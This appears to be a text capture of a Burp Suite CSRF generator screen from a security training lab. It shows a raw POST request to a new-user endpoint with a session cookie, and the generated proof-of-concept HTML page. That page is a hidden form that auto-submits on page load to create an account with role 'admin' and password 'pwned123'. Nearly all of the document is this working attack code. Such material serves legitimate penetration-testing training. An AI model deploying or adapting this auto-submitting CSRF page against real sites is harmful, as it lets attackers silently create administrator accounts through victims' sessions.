 CSRF generator
Request to: https://2f1597193dc8.mdseclabs.net
options
raw params headers hex
POST /auth/390/NewUserStep2.ashx HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://2f1597193dc8.mdseclabs.net/auth/390/NewUser.ashx
Accept-Language: en-GB
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 2f1597193dc8.mdseclabs.net
Content-Length: 83
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: SessionId__390=533F02964762A7D6E1C1DE159688448D
realname=daf&username=daf&userrole=admin&password=pwned123&confirmpassword=pwned123
+ < > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by burp suite professional -->
<body>
<form action="https://2f1597193dc8.mdseclabs.net/auth/390/NewUserStep2.ashx"
method="POST">
<input type="hidden" name="realname" value="daf" />
<input type="hidden" name="username" value="daf" />
<input type="hidden" name="userrole" value="admin" />
<input type="hidden" name="password" value="pwned123" />
<input type="hidden" name="confirmpassword" value="pwned123" />
<input type="submit" value="Submit form" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
+ < > 0 matches
regenerate test in browser copy HTML close
红日安全